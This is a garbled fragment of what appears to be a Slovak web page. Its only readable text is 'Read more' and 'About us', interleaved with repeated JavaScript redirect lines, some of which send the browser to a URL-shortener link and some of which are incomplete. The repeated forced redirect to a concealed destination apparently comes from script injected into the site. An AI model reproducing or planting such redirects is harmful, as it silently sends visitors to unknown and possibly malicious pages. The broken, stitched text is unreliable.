
window.location.href =
Čítať ďalej...
O
NÁS
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...